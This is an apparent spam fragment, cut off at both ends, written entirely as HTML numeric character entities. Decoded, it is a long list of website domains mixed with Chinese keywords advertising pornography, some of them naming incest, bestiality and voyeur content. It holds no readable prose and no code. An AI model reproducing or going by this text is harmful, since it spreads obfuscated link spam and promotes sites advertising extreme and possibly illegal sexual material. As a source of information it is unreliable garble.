46;&#67;&#79;&#77;&#90;&#90;&#46;&#66;&#65;&#77;&#69;&#73;&#76;&#85;&#46;&#79;&#82;&#71;&#95;&#90;&#90;&#66;&#65;&#77;&#69;&#73;&#76;&#85;&#79;&#82;&#71;&#23569;&#22919;&#46;&#29087;&#22899;&#46;&#33258;&#25293;&#46;&#20599;&#31397;&#87;&#87;&#87;&#46;&#67;&#78;&#76;&#85;&#81;&#73;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#78;&#76;&#85;&#81;&#73;&#65;&#79;&#67;&#79;&#77;&#23567;&#33394;&#87;&#87;&#87;&#87;&#87;&#46;&#83;&#57;&#55;&#57;&#55;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#83;&#57;&#55;&#57;&#55;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#88;&#88;&#72;&#72;&#44;&#88;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#49;&#84;&#84;&#83;&#80;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#52;&#53;&#71;&#65;&#79;&#68;&#89;&#73;&#78;&#70;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#71;&#65;&#79;&#68;&#89;&#73;&#78;&#70;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#50;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#50;&#56;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#68;&#71;&#66;&#89;&#71;&#46;&#67;&#79;&#77;&#46;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#73;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#55;&#73;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#84;&#86;&#54;&#55;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#84;&#86;&#54;&#55;&#50;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#44;&#86;&#79;&#77;&#87;&#87;&#87;&#84;&#85;&#66;&#69;&#56;&#67;&#68;&#77;&#86;&#87;&#73;&#69;&#83;&#79;&#33521;&#35821;&#32769;&#24072;&#20054;&#20054;&#25171;&#24320;&#35033;&#23376;&#40644;&#33394;&#33394;&#24773;&#21095;&#22330;&#87;&#87;&#87;&#46;&#49;&#49;&#75;&#75;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#75;&#75;&#85;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#86;&#86;&#54;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#70;&#57;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#57;&#53;&#49;&#67;&#79;&#77;&#27431;&#32654;&#31995;&#21015;&#87;&#87;&#87;&#44;&#49;&#51;&#57;&#67;&#65;&#65292;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#68;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#53;&#68;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#85;&#56;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#85;&#56;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#69;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#53;&#69;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#75;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#56;&#75;&#85;&#67;&#79;&#77;&#20320;&#33394;&#21733;&#20837;&#21475;&#87;&#87;&#87;&#12290;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#54;&#84;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#54;&#84;&#72;&#67;&#79;&#77;&#30005;&#24433;&#27700;&#23494;&#26691;&#87;&#87;&#87;&#46;&#77;&#77;&#84;&#84;&#44;&#44;&#65;&#81;&#81;&#87;&#87;&#87;&#46;&#57;&#49;&#74;&#73;&#81;&#73;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#74;&#73;&#81;&#73;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#50;&#57;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#57;&#72;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#66;&#66;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#66;&#66;&#72;&#72;&#67;&#79;&#77;&#78;&#78;&#55;&#55;&#89;&#89;&#46;&#67;&#79;&#78;&#19969;&#20116;&#26376;&#20116;&#26376;&#23159;&#23159;&#87;&#87;&#87;&#46;&#53;&#55;&#50;&#78;&#78;&#44;&#67;&#79;&#78;&#21487;&#21487;&#33609;&#32593;&#22336;&#23548;&#33322;&#22823;&#20840;&#87;&#87;&#87;&#46;&#65;&#69;&#50;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#51;&#77;&#69;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#77;&#69;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#89;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#89;&#89;&#55;&#55;&#55;&#67;&#79;&#77;&#57;&#56;&#56;&#71;&#65;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#46;&#86;&#73;&#80;&#46;&#49;&#87;&#87;&#87;&#46;&#83;&#72;&#83;&#65;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#83;&#65;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#70;&#71;&#75;&#69;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#70;&#71;&#75;&#69;&#75;&#67;&#79;&#77;&#26085;&#36924;&#29233;&#29233;&#32593;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#54;&#48;&#46;&#67;&#79;&#77;&#31601;&#23665;&#32426;&#20449;&#20809;&#20013;&#23569;&#22899;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#48;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#48;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#88;&#73;&#65;&#78;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#84;&#73;&#65;&#78;&#88;&#73;&#65;&#78;&#77;&#69;&#87;&#87;&#87;&#46;&#49;&#54;&#56;&#66;&#66;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#56;&#66;&#66;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#53;&#54;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#53;&#54;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#72;&#65;&#79;&#68;&#73;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#72;&#65;&#79;&#68;&#73;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#90;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#79;&#90;&#79;&#85;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#20234;&#20154;&#36164;&#28304;&#23548;&#33322;&#87;&#87;&#87;&#46;&#83;&#83;&#51;&#54;&#57;&#44;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#83;&#72;&#69;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#83;&#72;&#69;&#49;&#67;&#79;&#77;&#21160;&#29289;&#19982;&#20154;&#20081;&#20262;&#87;&#87;&#87;&#46;&#53;&#56;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#48;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#75;&#75;&#67;&#79;&#77;&#22269;&#20135;&#33258;&#25293;&#20599;&#25293;&#35270;&#39057;&#39640;&#28165;&#24615;&#29233;&#21160;&#30011;&#32769;&#29579;&#54;&#54;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#30495;&#21697;&#87;&#87;&#87;&#46;&#68;&#66;&#50;&#53;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#89;&#65;&#76;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#89;&#65;&#76;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#90;&#90;&#89;&#79;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#86;&#79;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#86;&#79;&#66;&#67;&#79;&#77;&#87;&#87;&#46;&#48;&#48;&#50;&#55;&#49;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#48;&#48;&#50;&#55;&#49;&#67;&#79;&#77;&#67;&#79;&#77;&#89;&#74;&#73;&#90;&#90;&#20154;&#19982;&#20861;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#65;&#86;&#53;&#53;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#53;&#53;&#54;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#84;&#85;&#65;&#86;&#54;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#83;&#84;&#65;&#82;&#72;&#69;&#65;&#76;&#84;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#83;&#84;&#65;&#82;&#72;&#69;&#65;&#76;&#84;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#53;&#83;&#83;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#83;&#83;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#75;&#48;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#75;&#48;&#77;&#67;&#79;&#77;&#20011;&#20011;&#52;&#52;&#56;&#48;&#87;&#87;&#87;&#46;&#51;&#55;&#81;&#73;&#81;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#50;&#49;&#57;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#50;&#49;&#57;&#53;&#67;&#79;&#77;&#40644;&#33394;&#29255;&#32593;&#31449;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#84;&#66;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#49;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#71;&#49;&#54;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#69;&#50;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#69;&#50;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#53;&#53;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#53;&#53;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#31881;&#26408;&#32819;&#71;&#73;&#70;&#20986;&#22788;&#87;&#87;&#87;&#46;&#88;&#85;&#90;&#73;&#83;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#85;&#90;&#73;&#83;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#90;&#72;&#74;&#83;&#66;&#87;&#67;&#79;&#77;&#74;&#65;&#83;&#79;&#78;&#44;&#66;&#69;&#71;&#72;&#69;&#95;&#74;&#65;&#83;&#79;&#78;&#66;&#69;&#71;&#72;&#69;&#87;&#87;&#87;&#46;&#48;&#48;&#90;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#90;&#90;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#65;&#86;&#75;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#65;&#86;&#75;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#57;&#75;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#75;&#71;&#67;&#79;&#77;&#30475;&#30475;&#32654;&#22899;&#35064;&#20307;&#65;&#66;&#66;&#49;&#50;&#51;&#87;&#87;&#87;&#46;&#87;&#44;&#88;&#88;&#65;&#66;&#67;&#68;&#44;&#67;&#79;&#77;&#44;&#88;&#88;&#95;&#87;&#87;&#87;&#87;&#88;&#88;&#65;&#66;&#67;&#68;&#67;&#79;&#77;&#88;&#88;&#87;&#87;&#87;&#46;&#89;&#66;&#89;&#66;&#51;&#53;&#51;&#53;&#87;&#87;&#87;&#46;&#52;&#54;&#69;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#69;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#85;&#65;&#86;&#44;&#84;&#86;&#95;&#87;&#87;&#87;&#75;&#85;&#65;&#86;&#84;&#86;&#88;&#88;&#88;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#88;&#88;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#72;&#52;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#72;&#52;&#53;&#67;&#79;&#77;&#37329;&#36468;&#35270;&#39057;&#87;&#87;&#87;&#46;&#73;&#84;&#69;&#89;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#84;&#69;&#89;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#46;&#67;&#79;&#77;&#80;&#65;&#79;&#87;&#87;&#87;&#46;&#67;&#56;&#90;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#56;&#90;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#55;&#52;&#44;&#87;&#87;&#87;&#46;&#23707;&#22269;&#74;&#65;&#86;&#23383;&#24149;&#87;&#87;&#87;&#46;&#52;&#56;&#52;&#56;&#65;&#86;&#76;&#85;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#52;&#56;&#65;&#86;&#76;&#85;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#65;&#86;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#65;&#86;&#51;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#51;&#74;&#71;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#65;&#73;&#90;&#72;&#65;&#78;&#46;&#67;&#79;&#77;&#23601;&#35201;&#22108;&#22312;&#32447;&#36164;&#28304;&#31449;&#31449;&#87;&#87;&#87;&#46;&#71;&#71;&#76;&#85;&#65;&#86;&#54;&#48;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#71;&#71;&#76;&#85;&#65;&#86;&#54;&#48;&#78;&#69;&#84;&#27431;&#32654;&#33394;&#24773;&#20570;&#29233;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#55;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#54;&#55;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#88;&#83;&#85;&#81;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#88;&#83;&#85;&#81;&#73;&#67;&#79;&#77;&#89;&#85;&#65292;&#78;&#79;&#65292;&#79;&#86;&#65;&#52;&#38598;&#36164;&#28304;&#22825;&#22530;&#65;&#86;&#49;&#54;&#80;&#33300;&#38452;&#30340;&#28459;&#30011;&#20813;&#36153;&#27748;&#33459;&#24178;&#32593;&#21435;&#87;&#87;&#87;&#46;&#83;&#69;&#48;&#52;&#54;&#52;&#46;&#67;&#79;&#77;&#31881;&#32418;&#40077;&#32593;&#31449;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#51;&#46;&#77;&#69;&#72;&#72;&#77;&#73;&#65;&#78;&#46;&#83;&#73;&#84;&#69;&#95;&#72;&#72;&#77;&#73;&#65;&#78;&#83;&#73;&#84;&#69;&#87;&#87;&#87;&#46;&#54;&#54;&#57;&#66;&#66;&#77;&#77;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#49;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#49;&#67;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#49;&#67;&#70;&#67;&#79;&#77;&#26080;&#30721;&#22312;&#32447;&#65;&#32423;&#27611;&#29255;&#87;&#87;&#87;&#46;&#90;&#90;&#50;&#50;&#52;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#50;&#50;&#52;&#52;&#67;&#79;&#77;&#20122;&#27954;&#30005;&#24433;&#27431;&#32654;&#30005;&#24433;&#19977;&#87;&#87;&#87;&#46;&#57;&#50;&#55;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#55;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#88;&#54;&#73;&#88;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#88;&#54;&#73;&#88;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#81;&#73;&#78;&#71;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#81;&#73;&#78;&#71;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#90;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#90;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#49;&#80;&#80;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#49;&#80;&#80;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#65;&#78;&#78;&#86;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#65;&#78;&#78;&#86;&#88;&#67;&#79;&#77;&#33521;&#35821;&#32769;&#24072;&#20054;&#20054;&#25171;&#24320;&#35033;&#23376;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#78;&#72;&#69;&#78;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#79;&#51;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#53;&#53;&#71;&#65;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#77;&#84;&#85;&#66;&#69;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#50;&#50;&#66;&#66;&#77;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#66;&#66;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#50;&#51;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#50;&#51;&#56;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#52;&#52;&#52;&#22269;&#20135;&#87;&#67;&#20599;&#25293;&#65292;&#87;&#87;&#87;&#46;&#69;&#82;&#69;&#51;&#46;&#67;&#79;&#77;&#23435;&#31062;&#33521;&#24615;&#29233;&#39640;&#28526;&#23567;&#35828;&#87;&#87;&#87;&#46;&#83;&#72;&#45;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#45;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#54;&#55;&#49;&#57;&#52;&#67;&#48;&#72;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#26085;&#26412;&#23398;&#29983;&#87;&#87;&#87;&#46;&#74;&#74;&#90;&#90;&#65;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#67;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#67;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#87;&#87;&#87;&#46;&#65;&#66;&#67;&#56;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#66;&#67;&#56;&#56;&#49;&#67;&#79;&#77;&#57;&#49;&#22312;&#32447;&#20813;&#36153;&#30475;&#36164;&#28304;&#19979;&#39532;&#70;&#84;&#80;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#53;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#53;&#51;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#75;&#77;&#76;&#52;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#54;&#65;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#54;&#65;&#66;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#86;&#66;&#65;&#87;&#65;&#78;&#71;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#76;&#86;&#66;&#65;&#87;&#65;&#78;&#71;&#79;&#82;&#71;&#39321;&#34121;&#35270;&#39057;&#65;&#80;&#80;&#32593;&#31449;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#68;&#52;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#52;&#69;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#49;&#65;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#75;&#86;&#75;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#75;&#86;&#75;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#74;&#88;&#69;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#74;&#88;&#69;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#78;&#78;&#80;&#80;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#79;&#53;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#89;&#69;&#51;&#50;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#74;&#53;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#74;&#53;&#54;&#55;&#56;&#67;&#79;&#77;&#67;&#72;&#85;&#76;&#73;&#85;&#88;&#73;&#65;&#78;&#71;&#31038;&#21306;&#30495;&#20154;&#38452;&#36947;&#38401;&#29255;&#87;&#87;&#87;&#46;&#57;&#49;&#70;&#85;&#76;&#73;&#46;&#67;&#75;&#77;&#87;&#87;&#87;&#46;&#55;&#70;&#65;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#70;&#65;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#79;&#79;&#57;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#79;&#79;&#57;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#57;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#72;&#51;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#72;&#51;&#49;&#50;&#67;&#79;&#77;&#23453;&#36125;&#20320;&#26159;&#35841;&#84;&#88;&#84;&#24494;&#30424;&#87;&#87;&#87;&#46;&#49;&#54;&#52;&#78;&#78;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#40077;&#40060;&#84;&#86;&#87;&#87;&#87;&#8217;&#56;&#52;&#65;&#88;&#65;&#88;&#8217;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#68;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#55;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#51;&#51;&#87;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#51;&#51;&#87;&#79;&#67;&#79;&#77;&#19997;&#36275;&#22280;&#87;&#87;&#87;&#46;&#78;&#72;&#74;&#88;&#51;&#50;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#72;&#74;&#88;&#51;&#50;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#78;&#84;&#83;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#78;&#84;&#83;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#86;&#57;&#52;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#65;&#77;&#87;&#65;&#89;&#78;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#77;&#87;&#65;&#89;&#78;&#69;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#74;&#82;&#83;&#75;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#74;&#82;&#83;&#75;&#83;&#67;&#79;&#77;&#26085;&#26412;&#26333;&#20083;&#32654;&#33151;&#24615;&#24863;&#19997;&#34972;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#51;&#51;&#65;&#65;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#65;&#65;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#48;&#48;&#87;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#48;&#87;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#82;&#57;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#81;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#81;&#78;&#67;&#79;&#77;&#22312;&#32447;&#22899;&#20027;&#25773;&#21246;&#24341;&#87;&#87;&#87;&#46;&#69;&#69;&#52;&#52;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#52;&#52;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#72;&#72;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#